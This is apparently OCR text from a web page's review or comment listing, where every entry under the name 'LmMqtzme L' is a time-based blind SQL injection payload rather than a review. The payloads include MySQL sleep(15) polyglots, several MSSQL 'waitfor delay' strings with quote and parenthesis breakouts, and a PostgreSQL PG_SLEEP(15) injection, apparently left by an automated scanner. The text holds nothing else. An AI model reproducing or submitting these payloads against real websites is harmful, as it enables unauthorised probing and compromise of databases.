
By LmMqtzme L
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ 1/5
By LmMqtzme L
555-1; waitfor delay '0:0:15' -- 1/5
By LmMqtzme L
555-1); waitfor delay '0:0:15' -- 1/5
By LmMqtzme L
555-1 waitfor delay '0:0:15' -- 1/5
By LmMqtzme L
555ciRP1WrW'; waitfor delay '0:0:15' -- 1/5
By LmMqtzme L
555-1 OR 834=(SELECT 834 FROM
PG_SLEEP(15))-- 1/5
By LmMqtzme L